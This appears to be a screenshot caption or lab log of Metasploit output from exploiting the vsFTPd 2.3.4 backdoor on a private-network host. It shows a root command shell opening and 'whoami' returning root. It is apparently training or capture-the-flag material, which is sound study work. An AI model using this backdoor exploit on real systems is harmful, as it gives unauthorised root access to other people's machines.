 [*] 10.0.9.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.9.6:21 - USER: 331 Please specify the password.
[+] 10.0.9.6:21 - Backdoor service has been spawned, handling...
[+] 10.0.9.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (10.0.9.4:45813 → 10.0.9.6:6200) at 2022-12-03 13:17:34 -0500
whoami
root
KA